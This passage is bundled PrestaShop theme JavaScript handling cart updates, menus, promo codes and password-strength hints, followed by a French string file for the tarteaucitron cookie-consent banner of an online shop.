            })(r)
          )
            return { url: n.attr("href"), type: o(n.data("link-action")) };
          const i = (function (n) {
            const r = n.parents(t().themeSelectors.cart.touchspin).find(e);
            return r.is(":focus") ? null : r;
          })(n);
          if (!i) return !1;
          let s = {};
          return (
            (s = (function (e) {
              return "on.startupspin" === e;
            })(r)
              ? { url: i.data("up-url"), type: "increaseProductQuantity" }
              : { url: i.data("down-url"), type: "decreaseProductQuantity" }),
            s
          );
        }
        const a = () => {
          let e;
          for (; n.length > 0; ) (e = n.pop()), e.abort();
        };
        i()(t().themeSelectors.product.customizationModal).on(
          "show.bs.modal",
          (e) => {
            v(e);
          }
        );
        function l(e) {
          const r = i()(e.currentTarget),
            o = r.data("update-url"),
            s = r.attr("value"),
            l = r.val();
          if (l != parseInt(l, 10) || l < 0 || isNaN(l))
            return (window.shouldPreventModal = !1), void r.val(s);
          const c = l - s;
          var u, f;
          0 !== c &&
            ("0" === l
              ? r
                  .closest(".product-line-actions")
                  .find('[data-link-action="delete-from-cart"]')
                  .click()
              : (r.attr("value", l),
                (function (e, r, o) {
                  a(),
                    (window.shouldPreventModal = !0),
                    i()
                      .ajax({
                        url: e,
                        method: "POST",
                        data: r,
                        dataType: "json",
                        beforeSend(e) {
                          n.push(e);
                        },
                      })
                      .then((e) => {
                        m(e), o.val(e.quantity);
                        const n = o && o.dataset ? o.dataset : e;
                        t().emit("updateCart", { reason: n, resp: e });
                      })
                      .fail((e) => {
                        t().emit("handleError", {
                          eventType: "updateProductQuantityInCart",
                          resp: e,
                        });
                      });
                })(
                  o,
                  ((u = c),
                  {
                    ajax: "1",
                    qty: Math.abs(u),
                    action: "update",
                    op: ((f = u), f > 0 ? "up" : "down"),
                  }),
                  r
                )));
        }
        r.on("click", t().themeSelectors.cart.actions, (e) => {
          a(), (window.shouldPreventModal = !0), e.preventDefault();
          const r = i()(e.currentTarget),
            { dataset: o } = e.currentTarget,
            l = s(r, e.namespace);
          l &&
            i()
              .ajax({
                url: l.url,
                method: "POST",
                data: { ajax: "1", action: "update" },
                dataType: "json",
                beforeSend(e) {
                  n.push(e);
                },
              })
              .then((e) => {
                const n =
                  ((s = r),
                  i()(
                    s.parents(t().themeSelectors.cart.touchspin).find("input")
                  ));
                var s;
                m(e),
                  n.val(e.quantity),
                  t().emit("updateCart", { reason: o, resp: e });
              })
              .fail((e) => {
                t().emit("handleError", {
                  eventType: "updateProductInCart",
                  resp: e,
                  cartAction: l.type,
                });
              });
        }),
          r.on(
            "touchspin.on.stopspin",
            u,
            /**
             * Copyright since 2007 PrestaShop SA and Contributors
             * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
             * that is bundled with this package in the file LICENSE.md.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/AFL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://devdocs.prestashop.com/ for more information.
             *
             * @author    PrestaShop SA and Contributors <contact@prestashop.com>
             * @copyright Since 2007 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
             */
            (function (e, t = 300) {
              let n;
              return (...r) => {
                clearTimeout(n),
                  (n = setTimeout(() => {
                    e.apply(this, r);
                  }, t));
              };
            })(l)
          ),
          r.on("focusout keyup", e, (e) =>
            "keyup" === e.type
              ? (13 === e.keyCode && (l(e)), !1)
              : (l(e), !1)
          );
        r.on("hidden.bs.collapse", t().themeSelectors.cart.promoCode, () => {
          i()(t().themeSelectors.cart.displayPromo).show(400);
        }),
          r.on("click", t().themeSelectors.cart.promoCodeButton, (e) => {
            e.preventDefault(),
              i()(t().themeSelectors.cart.promoCode).collapse("toggle");
          }),
          r.on("click", t().themeSelectors.cart.displayPromo, (e) => {
            i()(e.currentTarget).hide(400);
          }),
          r.on("click", t().themeSelectors.cart.discountCode, (e) => {
            e.stopPropagation();
            const n = i()(e.currentTarget);
            return (
              i()(t().themeSelectors.cart.discountName).val(n.text()),
              i()(t().themeSelectors.cart.promoCode).collapse("show"),
              i()(t().themeSelectors.cart.displayPromo).hide(400),
              !1
            );
          });
      });
      var y = n(151),
        b = n.n(y);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class w {
        constructor(e) {
          this.el = e;
        }
        init() {
          this.el.on("show.bs.dropdown", (e, t) => {
            t
              ? i()(`#${t}`)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown()
              : i()(e.target)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown();
          }),
            this.el.on("hide.bs.dropdown", (e, t) => {
              t
                ? i()(`#${t}`)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp()
                : i()(e.target)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp();
            }),
            this.el.find("select.link").each((e, t) => {
              i()(t).on("change", function () {
                window.location = i()(this).val();
              });
            });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class x {
        init() {
          this.parentFocus(), this.togglePasswordVisibility();
        }
        parentFocus() {
          i()(".js-child-focus").on("focus", function () {
            i()(this).closest(".js-parent-focus").addClass("focus");
          }),
            i()(".js-child-focus").on("focusout", function () {
              i()(this).closest(".js-parent-focus").removeClass("focus");
            });
        }
        togglePasswordVisibility() {
          i()('button[data-action="show-password"]').on("click", function () {
            const e = i()(this)
              .closest(".input-group")
              .children("input.js-visible-password");
            "password" === e.attr("type")
              ? (e.attr("type", "text"),
                i()(this).text(i()(this).data("textHide")))
              : (e.attr("type", "password"),
                i()(this).text(i()(this).data("textShow")));
          });
        }
      }
      var S = n(895);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      const { passwordPolicy: _ } = prestashop.themeSelectors,
        C = (e, t, n) => {
          return (
            (r = void 0),
            (i = null),
            (o = function* () {
              const { prestashop: r } = window,
                i = e.value,
                o = t.querySelector(_.requirementScoreIcon),
                s = yield r.checkPasswordScore(i),
                a = ((e) => {
                  switch (e) {
                    case 0:
                    case 1:
                      return { color: "bg-danger" };
                    case 2:
                      return { color: "bg-warning" };
                    case 3:
                    case 4:
                      return { color: "bg-success" };
                    default:
                      throw new Error("Invalid password strength indicator.");
                  }
                })(s.score),
                l = i.length,
                c = [];
              $(e).popover("dispose"),
                (t.style.display = "" === i ? "none" : "block"),
                "" !== s.feedback.warning &&
                  s.feedback.warning in n &&
                  c.push(n[s.feedback.warning]),
                s.feedback.suggestions.forEach((e) => {
                  e in n && c.push(n[e]);
                }),
                $(e)
                  .popover({
                    html: !0,
                    placement: "top",
                    content: c.join("<br/>"),
                  })
                  .popover("show");
              const u =
                  l >= parseInt(e.dataset.minlength, 10) &&
                  l <= parseInt(e.dataset.maxlength, 10),
                f = parseInt(e.dataset.minscore, 10) <= s.score;
              t
                .querySelector(_.requirementLengthIcon)
                .classList.toggle("text-success", u),
                o.classList.toggle("text-success", f),
                e.classList.remove("border-success", "border-danger"),
                e.classList.add(f && u ? "border-success" : "border-danger"),
                e.classList.add("form-control", "border");
              const d = 20 * s.score + 20,
                p = t.querySelector(_.progressBar);
              p &&
                ((p.style.width = `${d}%`),
                p.classList.remove("bg-success", "bg-danger", "bg-warning"),
                p.classList.add(a.color));
            }),
            new Promise((e, t) => {
              var n = (e) => {
                  try {
                    a(o.next(e));
                  } catch (e) {
                    t(e);
                  }
                },
                s = (e) => {
                  try {
                    a(o.throw(e));
                  } catch (e) {
                    t(e);
                  }
                },
                a = (t) =>
                  t.done ? e(t.value) : Promise.resolve(t.value).then(n, s);
              a((o = o.apply(r, i)).next());
            })
          );
          var r, i, o;
        };
      var T = (e) => {
        document.querySelectorAll(e).forEach((e) => {
          const t = null == e ? void 0 : e.querySelector(_.inputColumn),
            n = null == e ? void 0 : e.querySelector("input"),
            r = document.createElement("div"),
            i = document.querySelector(_.template);
          let o;
          if (
            i &&
            e &&
            t &&
            n &&
            ((r.innerHTML = i.innerHTML),
            t.append(r),
            (o = e.querySelector(_.container)),
            o)
          ) {
            const e = document.querySelector(_.hint);
            if (e) {
              const t = JSON.parse(e.innerHTML),
                r = o.querySelector(_.requirementLength),
                i = o.querySelector(_.requirementScore),
                s = null == r ? void 0 : r.querySelector("span"),
                a = null == i ? void 0 : i.querySelector("span");
              s &&
                r &&
                r.dataset.translation &&
                (s.innerText = (0, S.sprintf)(
                  r.dataset.translation,
                  n.dataset.minlength,
                  n.dataset.maxlength
                )),
                a &&
                  i &&
                  i.dataset.translation &&
                  (a.innerText = (0, S.sprintf)(
                    i.dataset.translation,
                    t[n.dataset.minscore]
                  )),
                n.addEventListener("keyup", () => C(n, o, t)),
                n.addEventListener("blur", () => {
                  $(n).popover("dispose");
                });
            }
          }
          return e
            ? { element: e }
            : {
                error: new Error("The password policy elements are undefined."),
              };
        });
      };
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class E extends w {
        init() {
          let e;
          const n = this;
          this.el.find("li").on("mouseenter mouseleave", (t) => {
            if (this.el.parent().hasClass("mobile")) return;
            const n = i()(t.currentTarget).attr("class");
            if (e !== n) {
              const n = Array.prototype.slice
                .call(t.currentTarget.classList)
                .map((e) => "string" == typeof e && `.${e}`);
              (e = n.join("")),
                e &&
                  0 === i()(t.target).data("depth") &&
                  i()(`${e} .js-sub-menu`).css({
                    top: i()(`${e}`).height() + i()(`${e}`).position().top,
                  });
            }
          }),
            i()("#menu-icon").on("click", () => {
              i()("#mobile_top_menu_wrapper").toggle(), n.toggleMobileMenu();
            }),
            this.el.on("click", (e) => {
              this.el.parent().hasClass("mobile") || e.stopPropagation();
            }),
            t().on("responsive update", () => {
              i()(".js-sub-menu").removeAttr("style"), n.toggleMobileMenu();
            }),
            super.init();
        }
        toggleMobileMenu() {
          i()("#header").toggleClass("is-open"),
            i()("#mobile_top_menu_wrapper").is(":visible")
              ? i()("#notifications, #wrapper, #footer").hide()
              : i()("#notifications, #wrapper, #footer").show();
        }
      }
      n(411), n(861);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      (t().blockcart = t().blockcart || {}),
        (t().blockcart.showModal = (e) => {
          function n() {
            return i()("#blockcart-modal");
          }
          let r = n();
          r.length && r.remove(),
            i()("body").append(e),
            (r = n()),
            r.modal("show").on("hidden.bs.modal", (e) => {
              t().emit("updateProduct", {
                reason: e.currentTarget.dataset,
                event: e,
              });
            });
        });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      for (const e in b().prototype) t()[e] = b().prototype[e];
      i()(document).ready(() => {
        const e = i()(".js-dropdown"),
          t = new x(),
          n = i()('.js-top-menu ul[data-depth="0"]'),
          r = new w(e),
          o = new E(n),
          s = new l(),
          a = new c();
        r.init(),
          t.init(),
          o.init(),
          s.init(),
          a.init(),
          T(".field-password-policy"),
          i()('.carousel[data-touch="true"]').swipe({
            swipe(e, t) {
              "left" === t && i()(this).carousel("next"),
                "right" === t && i()(this).carousel("prev");
            },
            allowPageScroll: "vertical",
          });
      });
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/lang/tarteaucitron.fr.js?v=209338493
body_size: 1556
content:
/*global tarteaucitron */
tarteaucitron.lang = {

    "middleBarHead": "",
    "adblock": "Salut ! On aime la transparence ici. Tu as le choix des services tiers à activer.",
    "adblock_call": "Pour personnaliser ton expérience, merci de désactiver ton bloqueur de publicités.",
    "reload": "Recharger la page",

    "alertBigScroll": "En continuant de défiler,",
    "alertBigClick": "En poursuivant ta navigation,",
    "alertBig": "tu acceptes l'utilisation de services tiers qui peuvent installer des cookies.",

    "alertBigPrivacy": "Ce site et nos partenaires utilisons des cookies pour analyser la fréquentation du site. Tu peux changer d'avis à tout moment en cliquant sur \"Gestion des cookies\" en bas de chaque page.",
    "alertSmall": "Gestion des services",
    "acceptAll": "Tout accepter",
    "personalize": "Personnaliser mes choix",
    "close": "Fermer",

    "privacyUrl": "Politique de confidentialité",

    "all": "Préférences pour tous les services",

    "info": "Protection de ta vie privée",
    "disclaimer": "Tu peux à tout moment modifier ton choix en cliquant sur \"Gestion des cookies\" en bas de chaque page.",
    "allow": "Autoriser",
    "deny": "Refuser",
    "noCookie": "Ce service ne dépose aucun cookie.",
    "useCookie": "Ce service peut déposer",
    "useCookieCurrent": "Ce service a déposé",
    "useNoCookie": "Ce service n'a déposé aucun cookie.",
    "more": "Détails des cookies déposés",
    "source": "Lien vers la politique de confidentialité",
    "credit": "Gestion des cookies par tarteaucitron.js",
    "noServices": "Ce site n'utilise aucun cookie nécessitant ton consentement.",

    "toggleInfoBox": "Afficher/masquer les infos sur les cookies",
    "title": "Panneau de gestion des cookies",
    "cookieDetail": "Détails des cookies",
    "ourSite": "sur notre site",
    "newWindow": "(nouvelle fenêtre)",
    "allowAll": "Tout accepter",
    "denyAll": "Tout refuser",

    "fallback": "est désactivé. Active les cookies pour accéder au contenu. <br>",

    "ads": {
        "title": "Publicités",
        "details": "Les régies publicitaires permettent de générer des revenus en affichant des annonces sur le site."
    },
    "analytic": {
        "title": "Mesure d'audience",
        "details": "Les cookies de mesure d’audience nous aident à comprendre combien de personnes visitent le site et comment ils interagissent avec, pour l'améliorer."
    },
    "social": {
        "title": "Réseaux sociaux",
        "details": "Si tu acceptes, les réseaux sociaux peuvent déposer des cookies pour te permettre de partager nos contenus et voir directement des éléments hébergés par eux."
    },
    "video": {
        "title": "Vidéos",
        "details": "Les cookies des services vidéo te permettent de regarder des contenus multimédia directement sur notre site."
    },
    "comment": {
        "title": "Commentaires",
        "details": "Les services de commentaires te permettent de laisser des avis et de lutter contre le spam."
    },
    "support": {
        "title": "Support",
        "details": "Les services de support t’aident à contacter notre équipe et à améliorer le site."
    },
    "api": {
        "title": "APIs",
        "details": "Les APIs permettent d'ajouter des fonctionnalités comme la géolocalisation, les moteurs de recherche, ou les traductions."
    },
    "other": {
        "title": "Autres services",
        "details": "Services qui affichent du contenu web supplémentaire."
    },

    "mandatoryTitle": "Cookies essentiels",
    "mandatoryText": "Ces cookies sont nécessaires au bon fonctionnement du site. Ils ne peuvent pas être désactivés.",

    "amrgpd_subtitle": "Un petit creux ?",
    "amrgpd_title": "Des Cookies",
    "amrgpd_detail1": "On veut s’assurer que vous passez un bon moment ici !",
    "amrgpd_detail2": "Avec nos partenaires, on utilise des cookies pour mieux comprendre ce que vous aimez.",
    "amrgpd_detail3": "Si jamais vous changez d’avis, c’est super simple : cliquez sur 'Gestion des cookies' en bas de la page.",
    "amrgpd_madeby": "Fièrement propulsé par",
    "amrgpd_deny": "Pas pour moi",
    "amrgpd_choose": "Choisir",
    "amrgpd_accept": "Je suis d'accord",
};
